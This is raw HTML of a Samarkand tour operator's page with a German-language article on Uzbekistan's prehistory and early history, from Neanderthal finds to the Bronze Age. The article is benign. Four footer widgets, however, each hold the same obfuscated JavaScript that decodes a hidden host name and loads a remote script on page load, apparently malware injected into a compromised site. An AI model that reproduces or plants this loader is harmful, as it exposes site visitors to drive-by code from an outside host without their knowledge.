<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://darveshtours.com/hotels/">Hotels</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://darveshtours.com/contact-us-2/">Contact Us</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="header-section header-section--with-banner parallax-section parallax-section--header">
<div class="parallax-image" style="background-image:url(https://darveshtours.com/wp-content/uploads/2017/04/page-header.jpg); background-repeat:repeat;"></div>	<div class="container">
				<div class="header-section__content">
		<h1 class="header-section__title">Geschichte von Usbekistan</h1><p class="header-section__description">Allgemeine Information</p>		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

			<div class="page-single">
			<main class="page-single__content" role="main">
			<p style="text-align: justify;"><span class="notranslate">Usbekistan liegt im Herzen Zentralasiens, zwischen zwei großen Flüssen Amu Darya und Syr Darya.</span> <span class="notranslate">Die Geschichte der Nationen, die auf diesem Gebiet leben, ist mehr als tausend Jahre.</span> <span class="notranslate">Dieses Land wurde das Mutterland der Zivilisation, das vielleicht eines der ältesten der Welt ist.</span></p>
<p style="text-align: justify;"><span class="notranslate">Geschichte von Usbekistan ist die Geschichte von Einzelpersonen und großen Nationen, blutigen Eroberungen und großen Rebellionen;</span> <span class="notranslate">Es ist die Ursprungsgeschichte der schönsten Städte Zentralasiens;</span> <span class="notranslate">Es ist die Geschichte der Menschen, die ihre Heimat von ganzem Herzen liebten.</span></p>
<div class="row" style="text-align: justify;"></div>
<p style="text-align: justify;"><span class="notranslate">Die Menschen haben sich vor Jahrhunderten auf dem Territorium Usbekistans niedergelassen.</span> <span class="notranslate">Sie bauten schöne Städte von Samarkand, Buchara, Khiva und andere, die von benachbarten Stämmen ruiniert wurden, aber dank der Bemühungen der Menschen stiegen sie wieder aus der Asche und wurden sehr schön.</span> <span class="notranslate">Dieses Land war die Kreuzung der Großen Seidenstraße, die Asien und Europa verbindet.</span> <span class="notranslate">Hier haben in zahlreichen Basaren und Werkstätten Handwerker schöne Kunstwerke geschaffen, die durch die Seidenstraße die entlegensten Teile Europas und Asiens erreicht haben.</span></p>
<p style="text-align: justify;"><span class="notranslate">Laut Archäologen ist Usbekistan einer der ältesten Orte der menschlichen Behausung.</span> <span class="notranslate">Es ist bekannt, dass das Gebiet schon lange vor unserer Ära bewohnt wurde, in der frühen Paläolithik, nach den Ergebnissen der alten Wohnungen in Baysun Tau Berge und primitive Werkzeuge in Samarkand.</span> <span class="notranslate">In der oberen Paläolithik wurde dieses Land von Neanderthalern besiedelt;</span> <span class="notranslate">Ihre Grabstätte, die in der Teshik-Tash-Höhle entdeckt wurde, stammt aus der Moustier-Kultur.</span> <span class="notranslate">Besonders Archäologen entdeckten die Beerdigung des 8-9 Jahre alten Jungen, der Gründe gibt, über das älteste Ritual der Beerdigung auf dem Territorium Zentralasiens zu sprechen.</span> <span class="notranslate">Der Körper des Kindes wurde in eine Grube gelegt, umgeben von Knochen einer Bergziege.</span> <span class="notranslate">Ausgrabungen zeigen, dass ein Mann dieser Zeit gejagt und Nahrung aus natürlichen Quellen gesammelt hat.</span> <span class="notranslate">Primitive Werkzeuge wurden aus Stein wie Holz und Knochen gemacht.</span></p>
<div class="row" style="text-align: justify;"></div>
<p style="text-align: justify;"><span class="notranslate">Mit der Entwicklung der menschlichen Bilder des Lebens fingen Felsmalereien (Petroglyphen) an: Jagd, Schlachten und Rituale.</span> <span class="notranslate">Wenn man die Petroglyphen der verschiedenen Perioden der Geschichte erforscht, kann man die Geschichte der Menschheit &#8220;lesen&#8221;: die Domestizierung der Tiere, die ersten religiösen Ideen, die Entstehung von Waffen und vieles mehr &#8211; all dies ist von unseren Vorfahren auf den Felsen eingebettet.</span></p>
<p style="text-align: justify;"><span class="notranslate">Nächste Epoche war die mesolithische Ära, 15-20 Jahrtausende.</span> <span class="notranslate">Typische Denkmäler dieser Periode sind eine primitive Siedlung in Samarkand, obere Bodenschichten der Machay-Höhle der Baysun-Region, Felsmalereien in der Region Shibad und andere.</span></p>
<p style="text-align: justify;"><span class="notranslate">Die entwickelte neolithische Ära zeichnet sich durch den Übergang zu einer unteren Stufe der Barbarei aus, wie die Siedlung im westlichen Teil der Kyzyl-Kum-Wüste nahe dem Amu-Darya-Fluss, die Siedlung in Uzgun, den nördlichen Teil der Karakum-Wüste, die Höhlenwohnungen in der Region Surkhandarya und die, Ergebnisse in Taschkent, Fergana, Samarkand und Surkhandarya Regionen.</span> <span class="notranslate">Primitive Töpferwaren, Hirtenviehzucht und Weberei wurden entwickelt.</span></p>
<p style="text-align: justify;"><span class="notranslate">Die Bronze-Epoche in der Geschichte Usbekistans umfasst die Zeit vom 3. Jahrtausend bis zu den frühen Jahrhunderten des 1. Jahrtausends v.Chr.</span> <span class="notranslate">Es war die Epoche der Verwandlungen, die Bildung von ersten Staaten auf dem Territorium von zwei großen Flüssen: Alte Baktria und große Khorezm.</span> <span class="notranslate">Es war die Zeit des Ursprungs der ersten Religion in Zentralasien, des Zoroastrianismus und des ersten mächtigen Reiches der Achaemeniden.</span></p>
			</main>
		</div>
	
</div><!-- .container -->
<footer class="footer">
	<div class="container">
	<div class="row margin-top margin-bottom footer__widgets-areas">
<div class="col-md-3 footer__widgets-area footer__widgets-area--1"><div id="text-1" class="widget block-after-indent widget_text"><h3 class="widget__title">About us</h3>			<div class="textwidget"><p style="text-align: justify;">Our company was founded in 2006 by professionals in tourism industry of Central Asian regions and we are young but very fast growing company, our team rich experienced professionals who will be in your disposal during your trip</p></div>
		</div><div id="custom_html-116" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-3 footer__widgets-area footer__widgets-area--2"><div id="custom_html-117" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-3 footer__widgets-area footer__widgets-area--3"><div id="text-3" class="widget block-after-indent widget_text"><h3 class="widget__title">UZBEKISTAN TRAVEL</h3>			<div class="textwidget"><ul>
 	 <li><a href="https://darveshtours.com/travel-essentials/">Travel Essentials</a></li>
 	<li><a href="https://darveshtours.com/vacation-in-uzbekistan/">Vacation in Uzbekistan</a></li>
 	<li><a href="https://darveshtours.com/uzbekistan-embassy/">Uzbekistan Embassy</a></li>
 	<li><a href="https://darveshtours.com/embassies-in-uzbekistan/">Embassies in Uzbekistan</a></li>
 	<li><a href="https://www.uzairways.com/en">Uzbekistan Airways</a></li>
 	<li><a href="https://darveshtours.com/uzbekistan-railways/">Uzbekistan Railways</a></li>
 	<li><a href="https://darveshtours.com/train-timetable/">Train Timetable</a></li>
 	<li><a href="https://darveshtours.com/crossing-borders/">Crossing Borders</a></li>
 	<li><a href="https://darveshtours.com/uzbekistan-souvenirs/">Uzbekistan Souvenirs</a></li>
 	<li><a href="https://darveshtours.com/faq/">FAQ</a></li>
</ul></div>
		</div><div id="custom_html-118" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-3 footer__widgets-area footer__widgets-area--4"><div id="contact_us_adventure_tours-1" class="widget block-after-indent widget_contact_us_adventure_tours"><div class="widget-contact-info"><h3 class="widget__title">Contact Us</h3><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-map-marker"></i></div><div class="widget-contact-info__item__text"><span>1 Kuk Saray sq., Samarkand, 140157, UZBEKISTAN</span></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-phone"></i></div><div class="widget-contact-info__item__text"><a href="tel:+998557040730">+998 55 7040730</a></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-mobile widget-contact-info__item__icon__mobile"></i></div><div class="widget-contact-info__item__text"><a href="tel:+998782100730">+998 78 210 0730</a></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-envelope widget-contact-info__item__icon__email"></i></div><div class="widget-contact-info__item__text"><a href="mailto:info@darveshtours.com">info@darveshtours.com</a></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-skype"></i></div><div class="widget-contact-info__item__text"><a href="skype:darveshtours?call">darveshtours</a></div></div></div></div><div id="custom_html-119" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
</div>
	<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="footer__copyright">© Darvesh Tour Service 2005 - 2019 All Rights Reserved </div>
				</div>
									<div class="col-md-6">
						<div class="footer-nav">
													</div>
					</div>
							</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	<script type='text/javascript' src='https://darveshtours.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=3.6.1' id='theme-js'></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
Theme.initParallax();
})</script>
</body>
</html>
